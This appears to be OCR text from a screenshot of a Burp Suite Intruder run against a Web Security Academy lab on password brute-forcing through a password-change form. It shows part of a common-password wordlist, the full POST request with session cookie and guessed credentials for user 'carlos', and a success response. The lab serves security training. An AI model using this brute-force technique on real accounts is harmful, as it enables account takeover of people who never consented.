 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload
58 george
57 112233
56 klaster
55 starwars
54 daniel
53 ranger
52 hockey
51 thomas
50 robert
49 charlie
48 2000
47 iloveyou
46 sunshine
45 tigger
Request Response
Pretty Raw Hex Render
Web Security
Academy
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2a002003b4650984cf814a00a8008a.web-security-academy.net
3 Cookie: session=Nxc1oD78lZ68QZUAyRe8MowQb9RuFLhO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin:
https://0a2a002003b4650984cf814a00a8008a.web-security-academy.net
11 Referer:
https://0a2a002003b4650984cf814a00a8008a.web-security-academy.net/my-ac
count/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=2000&new-password-1=test&
new-password-2=test
Response
Pretty Raw Hex Render \n
Web Security
Academy
Password brute-
force via
password
change
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back